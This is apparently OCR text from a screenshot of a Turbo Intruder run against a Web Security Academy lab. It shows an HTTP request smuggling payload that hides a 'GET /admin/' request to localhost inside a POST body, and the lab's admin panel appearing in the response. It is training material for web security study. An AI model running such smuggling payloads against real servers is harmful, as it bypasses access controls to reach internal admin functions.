 Turbo Intruder - 0aad0076039d4f288088e4a6007e0045.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connecti...
0 302 33 112 62168725 62191709 1 1
1 200 1734 3315 283555 62528651 2 1
Pretty Raw Hex \n
1 POST /resources HTTP/1.1
2 Host: 0aad0076039d4f288088e4a6007e0045.web-security-academy.net
3 Cookie: session=rwdFIEqyq1RBngaBvRN99WsxWGpsUpeD
4 Connection: keep-alive
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 43
7
8
9 GET /admin/ HTTP/1.1
10 Host: localhost
11
12
Pretty Raw Hex Render \n
|
</p>
50 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
51 <a href="/my-account">
My account
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <form style='margin-top: 1em' class='login-form' action='/admin/delete'
method='POST'>
57 <input required type="hidden" name="csrf" value="
Dyo9ajteplhUQGufcNGiOcFgfceGOVz9">
58 <label>
Username
</label>
59 <input required type='text' name='username'>
60 <button class='button' type='submit'>
先知社区